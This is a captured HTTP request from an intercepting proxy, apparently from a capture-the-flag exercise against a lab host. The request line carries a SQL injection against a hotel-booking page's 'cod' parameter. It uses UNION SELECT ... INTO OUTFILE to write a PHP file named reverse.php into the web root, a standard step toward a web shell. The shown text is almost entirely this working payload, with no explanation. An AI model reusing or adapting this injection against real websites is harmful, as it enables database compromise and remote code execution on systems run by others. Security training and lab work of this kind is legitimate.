 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /room.php?cod=999999+union+select+"1","2",(select+'<%3fphp+phpinfo()+%3f>'),"4","5","6","7"+INTO+OUTFILE+'/var/www/html/reverse.php'
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.143/rooms-suites.php
8 Connection: close
9 Cookie: PHPSESSID=orl209cl0si254d1oc02oij447
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13